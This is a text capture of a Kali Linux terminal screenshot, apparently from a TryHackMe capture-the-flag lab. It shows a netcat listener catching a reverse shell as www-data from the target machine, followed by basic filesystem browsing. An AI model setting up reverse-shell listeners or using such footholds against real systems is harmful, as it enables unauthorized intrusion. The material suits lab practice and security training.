 Applications Places Terminator Fri 04:29 1
root@kali: ~
root@kali: ~/Downloads root@kali: ~ root@kali: ~
root@kali: ~ 190x45
$ root@kali:~# nc -lvnp 5559
listening on [any] 5559 ...
connect to [10.8.118.82] from (UNKNOWN) [10.10.58.21] 42830
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 10:39:33 up 10 min,  0 users,  load average: 0.09, 0.70, 0.66
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ pwd
/
$ cd home
$ wd
/bin/sh: 5: wd: not found
$ pwd
/home
$ cd
$ pwd
/home